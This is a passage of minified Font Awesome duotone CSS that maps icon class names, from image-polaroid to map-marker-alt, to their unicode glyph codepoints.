e01"}.fa-duotone.fa-image-polaroid:after,.fad.fa-image-polaroid:after{content:"\f8c4\fe02"}.fa-duotone.fa-image-polaroid-user:before,.fad.fa-image-polaroid-user:before{content:"\e1b6\fe01"}.fa-duotone.fa-image-polaroid-user:after,.fad.fa-image-polaroid-user:after{content:"\e1b6\fe02"}.fa-duotone.fa-image-portrait:before,.fad.fa-image-portrait:before{content:"\f3e0\fe01"}.fa-duotone.fa-image-portrait:after,.fad.fa-image-portrait:after{content:"\f3e0\fe02"}.fa-duotone.fa-portrait:before,.fad.fa-portrait:before{content:"\f3e0\fe01"}.fa-duotone.fa-portrait:after,.fad.fa-portrait:after{content:"\f3e0\fe02"}.fa-duotone.fa-image-slash:before,.fad.fa-image-slash:before{content:"\e1b7\fe01"}.fa-duotone.fa-image-slash:after,.fad.fa-image-slash:after{content:"\e1b7\fe02"}.fa-duotone.fa-image-user:before,.fad.fa-image-user:before{content:"\e1b8\fe01"}.fa-duotone.fa-image-user:after,.fad.fa-image-user:after{content:"\e1b8\fe02"}.fa-duotone.fa-images:before,.fad.fa-images:before{content:"\f302\fe01"}.fa-duotone.fa-images:after,.fad.fa-images:after{content:"\f302\fe02"}.fa-duotone.fa-images-user:before,.fad.fa-images-user:before{content:"\e1b9\fe01"}.fa-duotone.fa-images-user:after,.fad.fa-images-user:after{content:"\e1b9\fe02"}.fa-duotone.fa-inbox:before,.fad.fa-inbox:before{content:"\f01c\fe01"}.fa-duotone.fa-inbox:after,.fad.fa-inbox:after{content:"\f01c\fe02"}.fa-duotone.fa-inbox-full:before,.fad.fa-inbox-full:before{content:"\e1ba\fe01"}.fa-duotone.fa-inbox-full:after,.fad.fa-inbox-full:after{content:"\e1ba\fe02"}.fa-duotone.fa-inbox-in:before,.fad.fa-inbox-in:before{content:"\f310"}.fa-duotone.fa-inbox-in:after,.fad.fa-inbox-in:after{content:"\10f310"}.fa-duotone.fa-inbox-arrow-down:before,.fad.fa-inbox-arrow-down:before{content:"\f310"}.fa-duotone.fa-inbox-arrow-down:after,.fad.fa-inbox-arrow-down:after{content:"\10f310"}.fa-duotone.fa-inbox-out:before,.fad.fa-inbox-out:before{content:"\f311"}.fa-duotone.fa-inbox-out:after,.fad.fa-inbox-out:after{content:"\10f311"}.fa-duotone.fa-inbox-arrow-up:before,.fad.fa-inbox-arrow-up:before{content:"\f311"}.fa-duotone.fa-inbox-arrow-up:after,.fad.fa-inbox-arrow-up:after{content:"\10f311"}.fa-duotone.fa-inboxes:before,.fad.fa-inboxes:before{content:"\e1bb\fe01"}.fa-duotone.fa-inboxes:after,.fad.fa-inboxes:after{content:"\e1bb\fe02"}.fa-duotone.fa-indent:before,.fad.fa-indent:before{content:"\f03c\fe01"}.fa-duotone.fa-indent:after,.fad.fa-indent:after{content:"\f03c\fe02"}.fa-duotone.fa-indian-rupee-sign:before,.fad.fa-indian-rupee-sign:before{content:"\e1bc\fe01"}.fa-duotone.fa-indian-rupee-sign:after,.fad.fa-indian-rupee-sign:after{content:"\e1bc\fe02"}.fa-duotone.fa-indian-rupee:before,.fad.fa-indian-rupee:before{content:"\e1bc\fe01"}.fa-duotone.fa-indian-rupee:after,.fad.fa-indian-rupee:after{content:"\e1bc\fe02"}.fa-duotone.fa-inr:before,.fad.fa-inr:before{content:"\e1bc\fe01"}.fa-duotone.fa-inr:after,.fad.fa-inr:after{content:"\e1bc\fe02"}.fa-duotone.fa-industry:before,.fad.fa-industry:before{content:"\f275\fe01"}.fa-duotone.fa-industry:after,.fad.fa-industry:after{content:"\f275\fe02"}.fa-duotone.fa-industry-windows:before,.fad.fa-industry-windows:before{content:"\f3b3"}.fa-duotone.fa-industry-windows:after,.fad.fa-industry-windows:after{content:"\10f3b3"}.fa-duotone.fa-industry-alt:before,.fad.fa-industry-alt:before{content:"\f3b3"}.fa-duotone.fa-industry-alt:after,.fad.fa-industry-alt:after{content:"\10f3b3"}.fa-duotone.fa-infinity:before,.fad.fa-infinity:before{content:"\221e\fe01"}.fa-duotone.fa-infinity:after,.fad.fa-infinity:after{content:"\221e\fe02"}.fa-duotone.fa-info:before,.fad.fa-info:before{content:"\f129\fe01"}.fa-duotone.fa-info:after,.fad.fa-info:after{content:"\f129\fe02"}.fa-duotone.fa-inhaler:before,.fad.fa-inhaler:before{content:"\f5f9\fe01"}.fa-duotone.fa-inhaler:after,.fad.fa-inhaler:after{content:"\f5f9\fe02"}.fa-duotone.fa-input-numeric:before,.fad.fa-input-numeric:before{content:"\e1bd\fe01"}.fa-duotone.fa-input-numeric:after,.fad.fa-input-numeric:after{content:"\e1bd\fe02"}.fa-duotone.fa-input-pipe:before,.fad.fa-input-pipe:before{content:"\e1be\fe01"}.fa-duotone.fa-input-pipe:after,.fad.fa-input-pipe:after{content:"\e1be\fe02"}.fa-duotone.fa-input-text:before,.fad.fa-input-text:before{content:"\e1bf\fe01"}.fa-duotone.fa-input-text:after,.fad.fa-input-text:after{content:"\e1bf\fe02"}.fa-duotone.fa-integral:before,.fad.fa-integral:before{content:"\f667\fe01"}.fa-duotone.fa-integral:after,.fad.fa-integral:after{content:"\f667\fe02"}.fa-duotone.fa-intersection:before,.fad.fa-intersection:before{content:"\22c2\fe01"}.fa-duotone.fa-intersection:after,.fad.fa-intersection:after{content:"\22c2\fe02"}.fa-duotone.fa-island-tropical:before,.fad.fa-island-tropical:before{content:"\f811"}.fa-duotone.fa-island-tropical:after,.fad.fa-island-tropical:after{content:"\10f811"}.fa-duotone.fa-island-tree-palm:before,.fad.fa-island-tree-palm:before{content:"\f811"}.fa-duotone.fa-island-tree-palm:after,.fad.fa-island-tree-palm:after{content:"\10f811"}.fa-duotone.fa-italic:before,.fad.fa-italic:before{content:"\f033\fe01"}.fa-duotone.fa-italic:after,.fad.fa-italic:after{content:"\f033\fe02"}.fa-duotone.fa-j:before,.fad.fa-j:before{content:"\4a\fe01"}.fa-duotone.fa-j:after,.fad.fa-j:after{content:"\4a\fe02"}.fa-duotone.fa-jack-o-lantern:before,.fad.fa-jack-o-lantern:before{content:"\f30e"}.fa-duotone.fa-jack-o-lantern:after,.fad.fa-jack-o-lantern:after{content:"\10f30e"}.fa-duotone.fa-jedi:before,.fad.fa-jedi:before{content:"\f669\fe01"}.fa-duotone.fa-jedi:after,.fad.fa-jedi:after{content:"\f669\fe02"}.fa-duotone.fa-jet-fighter:before,.fad.fa-jet-fighter:before{content:"\f0fb\fe01"}.fa-duotone.fa-jet-fighter:after,.fad.fa-jet-fighter:after{content:"\f0fb\fe02"}.fa-duotone.fa-fighter-jet:before,.fad.fa-fighter-jet:before{content:"\f0fb\fe01"}.fa-duotone.fa-fighter-jet:after,.fad.fa-fighter-jet:after{content:"\f0fb\fe02"}.fa-duotone.fa-joint:before,.fad.fa-joint:before{content:"\f595\fe01"}.fa-duotone.fa-joint:after,.fad.fa-joint:after{content:"\f595\fe02"}.fa-duotone.fa-joystick:before,.fad.fa-joystick:before{content:"\f8c5"}.fa-duotone.fa-joystick:after,.fad.fa-joystick:after{content:"\10f8c5"}.fa-duotone.fa-jug:before,.fad.fa-jug:before{content:"\f8c6\fe01"}.fa-duotone.fa-jug:after,.fad.fa-jug:after{content:"\f8c6\fe02"}.fa-duotone.fa-k:before,.fad.fa-k:before{content:"\4b\fe01"}.fa-duotone.fa-k:after,.fad.fa-k:after{content:"\4b\fe02"}.fa-duotone.fa-kaaba:before,.fad.fa-kaaba:before{content:"\f66b"}.fa-duotone.fa-kaaba:after,.fad.fa-kaaba:after{content:"\10f66b"}.fa-duotone.fa-kazoo:before,.fad.fa-kazoo:before{content:"\f8c7\fe01"}.fa-duotone.fa-kazoo:after,.fad.fa-kazoo:after{content:"\f8c7\fe02"}.fa-duotone.fa-kerning:before,.fad.fa-kerning:before{content:"\f86f\fe01"}.fa-duotone.fa-kerning:after,.fad.fa-kerning:after{content:"\f86f\fe02"}.fa-duotone.fa-key:before,.fad.fa-key:before{content:"\f084"}.fa-duotone.fa-key:after,.fad.fa-key:after{content:"\10f084"}.fa-duotone.fa-key-skeleton:before,.fad.fa-key-skeleton:before{content:"\f6f3"}.fa-duotone.fa-key-skeleton:after,.fad.fa-key-skeleton:after{content:"\10f6f3"}.fa-duotone.fa-key-skeleton-left-right:before,.fad.fa-key-skeleton-left-right:before{content:"\e3b4\fe01"}.fa-duotone.fa-key-skeleton-left-right:after,.fad.fa-key-skeleton-left-right:after{content:"\e3b4\fe02"}.fa-duotone.fa-keyboard:before,.fad.fa-keyboard:before{content:"\2328\fe01"}.fa-duotone.fa-keyboard:after,.fad.fa-keyboard:after{content:"\2328\fe02"}.fa-duotone.fa-keyboard-brightness:before,.fad.fa-keyboard-brightness:before{content:"\e1c0\fe01"}.fa-duotone.fa-keyboard-brightness:after,.fad.fa-keyboard-brightness:after{content:"\e1c0\fe02"}.fa-duotone.fa-keyboard-brightness-low:before,.fad.fa-keyboard-brightness-low:before{content:"\e1c1\fe01"}.fa-duotone.fa-keyboard-brightness-low:after,.fad.fa-keyboard-brightness-low:after{content:"\e1c1\fe02"}.fa-duotone.fa-keyboard-down:before,.fad.fa-keyboard-down:before{content:"\e1c2\fe01"}.fa-duotone.fa-keyboard-down:after,.fad.fa-keyboard-down:after{content:"\e1c2\fe02"}.fa-duotone.fa-keyboard-left:before,.fad.fa-keyboard-left:before{content:"\e1c3\fe01"}.fa-duotone.fa-keyboard-left:after,.fad.fa-keyboard-left:after{content:"\e1c3\fe02"}.fa-duotone.fa-keynote:before,.fad.fa-keynote:before{content:"\f66c\fe01"}.fa-duotone.fa-keynote:after,.fad.fa-keynote:after{content:"\f66c\fe02"}.fa-duotone.fa-khanda:before,.fad.fa-khanda:before{content:"\262c\fe01"}.fa-duotone.fa-khanda:after,.fad.fa-khanda:after{content:"\262c\fe02"}.fa-duotone.fa-kidneys:before,.fad.fa-kidneys:before{content:"\f5fb\fe01"}.fa-duotone.fa-kidneys:after,.fad.fa-kidneys:after{content:"\f5fb\fe02"}.fa-duotone.fa-kip-sign:before,.fad.fa-kip-sign:before{content:"\e1c4\fe01"}.fa-duotone.fa-kip-sign:after,.fad.fa-kip-sign:after{content:"\e1c4\fe02"}.fa-duotone.fa-kit-medical:before,.fad.fa-kit-medical:before{content:"\f479\fe01"}.fa-duotone.fa-kit-medical:after,.fad.fa-kit-medical:after{content:"\f479\fe02"}.fa-duotone.fa-first-aid:before,.fad.fa-first-aid:before{content:"\f479\fe01"}.fa-duotone.fa-first-aid:after,.fad.fa-first-aid:after{content:"\f479\fe02"}.fa-duotone.fa-kite:before,.fad.fa-kite:before{content:"\f6f4"}.fa-duotone.fa-kite:after,.fad.fa-kite:after{content:"\10f6f4"}.fa-duotone.fa-kiwi-bird:before,.fad.fa-kiwi-bird:before{content:"\f535\fe01"}.fa-duotone.fa-kiwi-bird:after,.fad.fa-kiwi-bird:after{content:"\f535\fe02"}.fa-duotone.fa-kiwi-fruit:before,.fad.fa-kiwi-fruit:before{content:"\e30c\fe01"}.fa-duotone.fa-kiwi-fruit:after,.fad.fa-kiwi-fruit:after{content:"\e30c\fe02"}.fa-duotone.fa-knife:before,.fad.fa-knife:before{content:"\f2e4\fe01"}.fa-duotone.fa-knife:after,.fad.fa-knife:after{content:"\f2e4\fe02"}.fa-duotone.fa-utensil-knife:before,.fad.fa-utensil-knife:before{content:"\f2e4\fe01"}.fa-duotone.fa-utensil-knife:after,.fad.fa-utensil-knife:after{content:"\f2e4\fe02"}.fa-duotone.fa-knife-kitchen:before,.fad.fa-knife-kitchen:before{content:"\f6f5"}.fa-duotone.fa-knife-kitchen:after,.fad.fa-knife-kitchen:after{content:"\10f6f5"}.fa-duotone.fa-l:before,.fad.fa-l:before{content:"\4c\fe01"}.fa-duotone.fa-l:after,.fad.fa-l:after{content:"\4c\fe02"}.fa-duotone.fa-lacrosse-stick:before,.fad.fa-lacrosse-stick:before{content:"\e3b5\fe01"}.fa-duotone.fa-lacrosse-stick:after,.fad.fa-lacrosse-stick:after{content:"\e3b5\fe02"}.fa-duotone.fa-lacrosse-stick-ball:before,.fad.fa-lacrosse-stick-ball:before{content:"\e3b6\fe01"}.fa-duotone.fa-lacrosse-stick-ball:after,.fad.fa-lacrosse-stick-ball:after{content:"\e3b6\fe02"}.fa-duotone.fa-lambda:before,.fad.fa-lambda:before{content:"\f66e\fe01"}.fa-duotone.fa-lambda:after,.fad.fa-lambda:after{content:"\f66e\fe02"}.fa-duotone.fa-lamp:before,.fad.fa-lamp:before{content:"\f4ca\fe01"}.fa-duotone.fa-lamp:after,.fad.fa-lamp:after{content:"\f4ca\fe02"}.fa-duotone.fa-lamp-desk:before,.fad.fa-lamp-desk:before{content:"\e014\fe01"}.fa-duotone.fa-lamp-desk:after,.fad.fa-lamp-desk:after{content:"\e014\fe02"}.fa-duotone.fa-lamp-floor:before,.fad.fa-lamp-floor:before{content:"\e015\fe01"}.fa-duotone.fa-lamp-floor:after,.fad.fa-lamp-floor:after{content:"\e015\fe02"}.fa-duotone.fa-lamp-street:before,.fad.fa-lamp-street:before{content:"\e1c5\fe01"}.fa-duotone.fa-lamp-street:after,.fad.fa-lamp-street:after{content:"\e1c5\fe02"}.fa-duotone.fa-landmark:before,.fad.fa-landmark:before{content:"\f66f"}.fa-duotone.fa-landmark:after,.fad.fa-landmark:after{content:"\10f66f"}.fa-duotone.fa-landmark-dome:before,.fad.fa-landmark-dome:before{content:"\f752\fe01"}.fa-duotone.fa-landmark-dome:after,.fad.fa-landmark-dome:after{content:"\f752\fe02"}.fa-duotone.fa-landmark-alt:before,.fad.fa-landmark-alt:before{content:"\f752\fe01"}.fa-duotone.fa-landmark-alt:after,.fad.fa-landmark-alt:after{content:"\f752\fe02"}.fa-duotone.fa-language:before,.fad.fa-language:before{content:"\f1ab\fe01"}.fa-duotone.fa-language:after,.fad.fa-language:after{content:"\f1ab\fe02"}.fa-duotone.fa-laptop:before,.fad.fa-laptop:before{content:"\f109"}.fa-duotone.fa-laptop:after,.fad.fa-laptop:after{content:"\10f109"}.fa-duotone.fa-laptop-arrow-down:before,.fad.fa-laptop-arrow-down:before{content:"\e1c6\fe01"}.fa-duotone.fa-laptop-arrow-down:after,.fad.fa-laptop-arrow-down:after{content:"\e1c6\fe02"}.fa-duotone.fa-laptop-code:before,.fad.fa-laptop-code:before{content:"\f5fc\fe01"}.fa-duotone.fa-laptop-code:after,.fad.fa-laptop-code:after{content:"\f5fc\fe02"}.fa-duotone.fa-laptop-medical:before,.fad.fa-laptop-medical:before{content:"\f812\fe01"}.fa-duotone.fa-laptop-medical:after,.fad.fa-laptop-medical:after{content:"\f812\fe02"}.fa-duotone.fa-laptop-mobile:before,.fad.fa-laptop-mobile:before{content:"\f87a\fe01"}.fa-duotone.fa-laptop-mobile:after,.fad.fa-laptop-mobile:after{content:"\f87a\fe02"}.fa-duotone.fa-phone-laptop:before,.fad.fa-phone-laptop:before{content:"\f87a\fe01"}.fa-duotone.fa-phone-laptop:after,.fad.fa-phone-laptop:after{content:"\f87a\fe02"}.fa-duotone.fa-laptop-slash:before,.fad.fa-laptop-slash:before{content:"\e1c7\fe01"}.fa-duotone.fa-laptop-slash:after,.fad.fa-laptop-slash:after{content:"\e1c7\fe02"}.fa-duotone.fa-lari-sign:before,.fad.fa-lari-sign:before{content:"\e1c8\fe01"}.fa-duotone.fa-lari-sign:after,.fad.fa-lari-sign:after{content:"\e1c8\fe02"}.fa-duotone.fa-lasso:before,.fad.fa-lasso:before{content:"\f8c8\fe01"}.fa-duotone.fa-lasso:after,.fad.fa-lasso:after{content:"\f8c8\fe02"}.fa-duotone.fa-lasso-sparkles:before,.fad.fa-lasso-sparkles:before{content:"\e1c9\fe01"}.fa-duotone.fa-lasso-sparkles:after,.fad.fa-lasso-sparkles:after{content:"\e1c9\fe02"}.fa-duotone.fa-layer-group:before,.fad.fa-layer-group:before{content:"\f5fd\fe01"}.fa-duotone.fa-layer-group:after,.fad.fa-layer-group:after{content:"\f5fd\fe02"}.fa-duotone.fa-layer-minus:before,.fad.fa-layer-minus:before{content:"\f5fe\fe01"}.fa-duotone.fa-layer-minus:after,.fad.fa-layer-minus:after{content:"\f5fe\fe02"}.fa-duotone.fa-layer-group-minus:before,.fad.fa-layer-group-minus:before{content:"\f5fe\fe01"}.fa-duotone.fa-layer-group-minus:after,.fad.fa-layer-group-minus:after{content:"\f5fe\fe02"}.fa-duotone.fa-layer-plus:before,.fad.fa-layer-plus:before{content:"\f5ff\fe01"}.fa-duotone.fa-layer-plus:after,.fad.fa-layer-plus:after{content:"\f5ff\fe02"}.fa-duotone.fa-layer-group-plus:before,.fad.fa-layer-group-plus:before{content:"\f5ff\fe01"}.fa-duotone.fa-layer-group-plus:after,.fad.fa-layer-group-plus:after{content:"\f5ff\fe02"}.fa-duotone.fa-leaf:before,.fad.fa-leaf:before{content:"\f06c\fe01"}.fa-duotone.fa-leaf:after,.fad.fa-leaf:after{content:"\f06c\fe02"}.fa-duotone.fa-leaf-heart:before,.fad.fa-leaf-heart:before{content:"\f4cb\fe01"}.fa-duotone.fa-leaf-heart:after,.fad.fa-leaf-heart:after{content:"\f4cb\fe02"}.fa-duotone.fa-leaf-maple:before,.fad.fa-leaf-maple:before{content:"\f6f6"}.fa-duotone.fa-leaf-maple:after,.fad.fa-leaf-maple:after{content:"\10f6f6"}.fa-duotone.fa-leaf-oak:before,.fad.fa-leaf-oak:before{content:"\f6f7\fe01"}.fa-duotone.fa-leaf-oak:after,.fad.fa-leaf-oak:after{content:"\f6f7\fe02"}.fa-duotone.fa-left:before,.fad.fa-left:before{content:"\f355\fe01"}.fa-duotone.fa-left:after,.fad.fa-left:after{content:"\f355\fe02"}.fa-duotone.fa-arrow-alt-left:before,.fad.fa-arrow-alt-left:before{content:"\f355\fe01"}.fa-duotone.fa-arrow-alt-left:after,.fad.fa-arrow-alt-left:after{content:"\f355\fe02"}.fa-duotone.fa-left-from-line:before,.fad.fa-left-from-line:before{content:"\f348\fe01"}.fa-duotone.fa-left-from-line:after,.fad.fa-left-from-line:after{content:"\f348\fe02"}.fa-duotone.fa-arrow-alt-from-right:before,.fad.fa-arrow-alt-from-right:before{content:"\f348\fe01"}.fa-duotone.fa-arrow-alt-from-right:after,.fad.fa-arrow-alt-from-right:after{content:"\f348\fe02"}.fa-duotone.fa-left-long:before,.fad.fa-left-long:before{content:"\f30a\fe01"}.fa-duotone.fa-left-long:after,.fad.fa-left-long:after{content:"\f30a\fe02"}.fa-duotone.fa-long-arrow-alt-left:before,.fad.fa-long-arrow-alt-left:before{content:"\f30a\fe01"}.fa-duotone.fa-long-arrow-alt-left:after,.fad.fa-long-arrow-alt-left:after{content:"\f30a\fe02"}.fa-duotone.fa-left-right:before,.fad.fa-left-right:before{content:"\2194\fe01"}.fa-duotone.fa-left-right:after,.fad.fa-left-right:after{content:"\2194\fe02"}.fa-duotone.fa-arrows-alt-h:before,.fad.fa-arrows-alt-h:before{content:"\2194\fe01"}.fa-duotone.fa-arrows-alt-h:after,.fad.fa-arrows-alt-h:after{content:"\2194\fe02"}.fa-duotone.fa-left-to-line:before,.fad.fa-left-to-line:before{content:"\f34b\fe01"}.fa-duotone.fa-left-to-line:after,.fad.fa-left-to-line:after{content:"\f34b\fe02"}.fa-duotone.fa-arrow-alt-to-left:before,.fad.fa-arrow-alt-to-left:before{content:"\f34b\fe01"}.fa-duotone.fa-arrow-alt-to-left:after,.fad.fa-arrow-alt-to-left:after{content:"\f34b\fe02"}.fa-duotone.fa-lemon:before,.fad.fa-lemon:before{content:"\f094"}.fa-duotone.fa-lemon:after,.fad.fa-lemon:after{content:"\10f094"}.fa-duotone.fa-less-than:before,.fad.fa-less-than:before{content:"\3c\fe01"}.fa-duotone.fa-less-than:after,.fad.fa-less-than:after{content:"\3c\fe02"}.fa-duotone.fa-less-than-equal:before,.fad.fa-less-than-equal:before{content:"\f537\fe01"}.fa-duotone.fa-less-than-equal:after,.fad.fa-less-than-equal:after{content:"\f537\fe02"}.fa-duotone.fa-life-ring:before,.fad.fa-life-ring:before{content:"\f1cd\fe01"}.fa-duotone.fa-life-ring:after,.fad.fa-life-ring:after{content:"\f1cd\fe02"}.fa-duotone.fa-light-ceiling:before,.fad.fa-light-ceiling:before{content:"\e016\fe01"}.fa-duotone.fa-light-ceiling:after,.fad.fa-light-ceiling:after{content:"\e016\fe02"}.fa-duotone.fa-light-switch:before,.fad.fa-light-switch:before{content:"\e017\fe01"}.fa-duotone.fa-light-switch:after,.fad.fa-light-switch:after{content:"\e017\fe02"}.fa-duotone.fa-light-switch-off:before,.fad.fa-light-switch-off:before{content:"\e018\fe01"}.fa-duotone.fa-light-switch-off:after,.fad.fa-light-switch-off:after{content:"\e018\fe02"}.fa-duotone.fa-light-switch-on:before,.fad.fa-light-switch-on:before{content:"\e019\fe01"}.fa-duotone.fa-light-switch-on:after,.fad.fa-light-switch-on:after{content:"\e019\fe02"}.fa-duotone.fa-lightbulb:before,.fad.fa-lightbulb:before{content:"\f0eb"}.fa-duotone.fa-lightbulb:after,.fad.fa-lightbulb:after{content:"\10f0eb"}.fa-duotone.fa-lightbulb-dollar:before,.fad.fa-lightbulb-dollar:before{content:"\f670\fe01"}.fa-duotone.fa-lightbulb-dollar:after,.fad.fa-lightbulb-dollar:after{content:"\f670\fe02"}.fa-duotone.fa-lightbulb-exclamation:before,.fad.fa-lightbulb-exclamation:before{content:"\f671\fe01"}.fa-duotone.fa-lightbulb-exclamation:after,.fad.fa-lightbulb-exclamation:after{content:"\f671\fe02"}.fa-duotone.fa-lightbulb-exclamation-on:before,.fad.fa-lightbulb-exclamation-on:before{content:"\e1ca\fe01"}.fa-duotone.fa-lightbulb-exclamation-on:after,.fad.fa-lightbulb-exclamation-on:after{content:"\e1ca\fe02"}.fa-duotone.fa-lightbulb-on:before,.fad.fa-lightbulb-on:before{content:"\f672\fe01"}.fa-duotone.fa-lightbulb-on:after,.fad.fa-lightbulb-on:after{content:"\f672\fe02"}.fa-duotone.fa-lightbulb-slash:before,.fad.fa-lightbulb-slash:before{content:"\f673\fe01"}.fa-duotone.fa-lightbulb-slash:after,.fad.fa-lightbulb-slash:after{content:"\f673\fe02"}.fa-duotone.fa-lights-holiday:before,.fad.fa-lights-holiday:before{content:"\f7b2\fe01"}.fa-duotone.fa-lights-holiday:after,.fad.fa-lights-holiday:after{content:"\f7b2\fe02"}.fa-duotone.fa-line-columns:before,.fad.fa-line-columns:before{content:"\f870\fe01"}.fa-duotone.fa-line-columns:after,.fad.fa-line-columns:after{content:"\f870\fe02"}.fa-duotone.fa-line-height:before,.fad.fa-line-height:before{content:"\f871\fe01"}.fa-duotone.fa-line-height:after,.fad.fa-line-height:after{content:"\f871\fe02"}.fa-duotone.fa-link:before,.fad.fa-link:before{content:"\f0c1"}.fa-duotone.fa-link:after,.fad.fa-link:after{content:"\10f0c1"}.fa-duotone.fa-chain:before,.fad.fa-chain:before{content:"\f0c1"}.fa-duotone.fa-chain:after,.fad.fa-chain:after{content:"\10f0c1"}.fa-duotone.fa-link-horizontal:before,.fad.fa-link-horizontal:before{content:"\e1cb\fe01"}.fa-duotone.fa-link-horizontal:after,.fad.fa-link-horizontal:after{content:"\e1cb\fe02"}.fa-duotone.fa-chain-horizontal:before,.fad.fa-chain-horizontal:before{content:"\e1cb\fe01"}.fa-duotone.fa-chain-horizontal:after,.fad.fa-chain-horizontal:after{content:"\e1cb\fe02"}.fa-duotone.fa-link-horizontal-slash:before,.fad.fa-link-horizontal-slash:before{content:"\e1cc\fe01"}.fa-duotone.fa-link-horizontal-slash:after,.fad.fa-link-horizontal-slash:after{content:"\e1cc\fe02"}.fa-duotone.fa-chain-horizontal-slash:before,.fad.fa-chain-horizontal-slash:before{content:"\e1cc\fe01"}.fa-duotone.fa-chain-horizontal-slash:after,.fad.fa-chain-horizontal-slash:after{content:"\e1cc\fe02"}.fa-duotone.fa-link-simple:before,.fad.fa-link-simple:before{content:"\e1cd\fe01"}.fa-duotone.fa-link-simple:after,.fad.fa-link-simple:after{content:"\e1cd\fe02"}.fa-duotone.fa-link-simple-slash:before,.fad.fa-link-simple-slash:before{content:"\e1ce\fe01"}.fa-duotone.fa-link-simple-slash:after,.fad.fa-link-simple-slash:after{content:"\e1ce\fe02"}.fa-duotone.fa-link-slash:before,.fad.fa-link-slash:before{content:"\f127\fe01"}.fa-duotone.fa-link-slash:after,.fad.fa-link-slash:after{content:"\f127\fe02"}.fa-duotone.fa-chain-broken:before,.fad.fa-chain-broken:before{content:"\f127\fe01"}.fa-duotone.fa-chain-broken:after,.fad.fa-chain-broken:after{content:"\f127\fe02"}.fa-duotone.fa-chain-slash:before,.fad.fa-chain-slash:before{content:"\f127\fe01"}.fa-duotone.fa-chain-slash:after,.fad.fa-chain-slash:after{content:"\f127\fe02"}.fa-duotone.fa-unlink:before,.fad.fa-unlink:before{content:"\f127\fe01"}.fa-duotone.fa-unlink:after,.fad.fa-unlink:after{content:"\f127\fe02"}.fa-duotone.fa-lips:before,.fad.fa-lips:before{content:"\f600"}.fa-duotone.fa-lips:after,.fad.fa-lips:after{content:"\10f600"}.fa-duotone.fa-lira-sign:before,.fad.fa-lira-sign:before{content:"\20a4\fe01"}.fa-duotone.fa-lira-sign:after,.fad.fa-lira-sign:after{content:"\20a4\fe02"}.fa-duotone.fa-list:before,.fad.fa-list:before{content:"\f03a\fe01"}.fa-duotone.fa-list:after,.fad.fa-list:after{content:"\f03a\fe02"}.fa-duotone.fa-list-squares:before,.fad.fa-list-squares:before{content:"\f03a\fe01"}.fa-duotone.fa-list-squares:after,.fad.fa-list-squares:after{content:"\f03a\fe02"}.fa-duotone.fa-list-check:before,.fad.fa-list-check:before{content:"\f0ae\fe01"}.fa-duotone.fa-list-check:after,.fad.fa-list-check:after{content:"\f0ae\fe02"}.fa-duotone.fa-tasks:before,.fad.fa-tasks:before{content:"\f0ae\fe01"}.fa-duotone.fa-tasks:after,.fad.fa-tasks:after{content:"\f0ae\fe02"}.fa-duotone.fa-list-dropdown:before,.fad.fa-list-dropdown:before{content:"\e1cf\fe01"}.fa-duotone.fa-list-dropdown:after,.fad.fa-list-dropdown:after{content:"\e1cf\fe02"}.fa-duotone.fa-list-music:before,.fad.fa-list-music:before{content:"\f8c9\fe01"}.fa-duotone.fa-list-music:after,.fad.fa-list-music:after{content:"\f8c9\fe02"}.fa-duotone.fa-list-ol:before,.fad.fa-list-ol:before{content:"\f0cb\fe01"}.fa-duotone.fa-list-ol:after,.fad.fa-list-ol:after{content:"\f0cb\fe02"}.fa-duotone.fa-list-1-2:before,.fad.fa-list-1-2:before{content:"\f0cb\fe01"}.fa-duotone.fa-list-1-2:after,.fad.fa-list-1-2:after{content:"\f0cb\fe02"}.fa-duotone.fa-list-numeric:before,.fad.fa-list-numeric:before{content:"\f0cb\fe01"}.fa-duotone.fa-list-numeric:after,.fad.fa-list-numeric:after{content:"\f0cb\fe02"}.fa-duotone.fa-list-radio:before,.fad.fa-list-radio:before{content:"\e1d0\fe01"}.fa-duotone.fa-list-radio:after,.fad.fa-list-radio:after{content:"\e1d0\fe02"}.fa-duotone.fa-list-timeline:before,.fad.fa-list-timeline:before{content:"\e1d1\fe01"}.fa-duotone.fa-list-timeline:after,.fad.fa-list-timeline:after{content:"\e1d1\fe02"}.fa-duotone.fa-list-tree:before,.fad.fa-list-tree:before{content:"\e1d2\fe01"}.fa-duotone.fa-list-tree:after,.fad.fa-list-tree:after{content:"\e1d2\fe02"}.fa-duotone.fa-list-ul:before,.fad.fa-list-ul:before{content:"\f0ca\fe01"}.fa-duotone.fa-list-ul:after,.fad.fa-list-ul:after{content:"\f0ca\fe02"}.fa-duotone.fa-list-dots:before,.fad.fa-list-dots:before{content:"\f0ca\fe01"}.fa-duotone.fa-list-dots:after,.fad.fa-list-dots:after{content:"\f0ca\fe02"}.fa-duotone.fa-litecoin-sign:before,.fad.fa-litecoin-sign:before{content:"\e1d3\fe01"}.fa-duotone.fa-litecoin-sign:after,.fad.fa-litecoin-sign:after{content:"\e1d3\fe02"}.fa-duotone.fa-loader:before,.fad.fa-loader:before{content:"\e1d4\fe01"}.fa-duotone.fa-loader:after,.fad.fa-loader:after{content:"\e1d4\fe02"}.fa-duotone.fa-location:before,.fad.fa-location:before{content:"\f041\fe01"}.fa-duotone.fa-location:after,.fad.fa-location:after{content:"\f041\fe02"}.fa-duotone.fa-map-marker:before,.fad.fa-map-marker:before{content:"\f041\fe01"}.fa-duotone.fa-map-marker:after,.fad.fa-map-marker:after{content:"\f041\fe02"}.fa-duotone.fa-location-arrow:before,.fad.fa-location-arrow:before{content:"\f124\fe01"}.fa-duotone.fa-location-arrow:after,.fad.fa-location-arrow:after{content:"\f124\fe02"}.fa-duotone.fa-location-check:before,.fad.fa-location-check:before{content:"\f606\fe01"}.fa-duotone.fa-location-check:after,.fad.fa-location-check:after{content:"\f606\fe02"}.fa-duotone.fa-map-marker-check:before,.fad.fa-map-marker-check:before{content:"\f606\fe01"}.fa-duotone.fa-map-marker-check:after,.fad.fa-map-marker-check:after{content:"\f606\fe02"}.fa-duotone.fa-location-crosshairs:before,.fad.fa-location-crosshairs:before{content:"\f601\fe01"}.fa-duotone.fa-location-crosshairs:after,.fad.fa-location-crosshairs:after{content:"\f601\fe02"}.fa-duotone.fa-location-crosshairs-slash:before,.fad.fa-location-crosshairs-slash:before{content:"\f603\fe01"}.fa-duotone.fa-location-crosshairs-slash:after,.fad.fa-location-crosshairs-slash:after{content:"\f603\fe02"}.fa-duotone.fa-location-dot:before,.fad.fa-location-dot:before{content:"\f3c5\fe01"}.fa-duotone.fa-location-dot:after,.fad.fa-location-dot:after{content:"\f3c5\fe02"}.fa-duotone.fa-map-marker-alt:before,.fad.fa-map-marker-alt:before{content:"\f3c5\fe01"}.fa-d